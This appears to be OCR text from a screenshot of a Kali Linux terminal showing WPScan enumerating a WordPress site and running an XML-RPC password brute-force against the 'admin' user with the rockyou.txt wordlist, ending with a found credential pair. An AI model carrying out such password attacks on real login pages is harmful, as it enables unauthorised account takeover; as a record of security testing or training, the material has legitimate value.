 Log In ‹ vikingarmy — W...
root@kali: /home/muha...
07:10 AM
35%
Kazam
Record a video or take a screenshot of your screen
Trash
File System
Home
rockyou.txt
root@kali: /home/muhannad
File Actions Edit View Help
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <> (22 / 22) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
Trying admin / 12345678 Time: 00:00:00 <> (7 / 14344392)  0.00%  ETA: ??:??:?
Trying admin / babygirl Time: 00:00:01 <> (10 / 14344392)  0.00%  ETA: ??:??:
Trying admin / jessica Time: 00:00:01 <> (15 / 14344392)  0.00%  ETA: ??:??:?
[SUCCESS] - admin / qwerty
Trying admin / michael Time: 00:00:01 <> (20 / 14344412)  0.00%  ETA: ??:??:?
?
[!] Valid Combinations Found:
| Username: admin, Password: qwerty
[!] No WPScan API Token given, as a result vulnerability data has not been ou
tput.
[!] You can get a free API token with 50 daily requests by registering at htt
ps://wpscan.com/register
KALI
BY OFFENSIVE SECURITY